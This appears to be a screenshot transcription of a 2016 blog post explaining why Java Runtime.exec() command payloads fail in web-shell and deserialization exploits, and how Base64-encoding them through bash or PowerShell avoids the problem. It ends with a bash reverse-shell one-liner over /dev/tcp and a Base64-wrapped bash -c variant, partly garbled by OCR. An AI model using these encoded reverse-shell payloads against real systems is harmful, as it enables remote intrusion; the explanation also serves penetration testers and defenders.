 www.jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via Runtime.getRun-
time().exec() fail. This can happen when using web shells, deserialization exploits, or through
other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_list-
ing. But in the context of the exec() function, that command would instead be interpreted to
fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp 33 0>&1
bash -c
{echo,YmF aSA+ wPiYx}|
{base64,-d}|{bash,-i}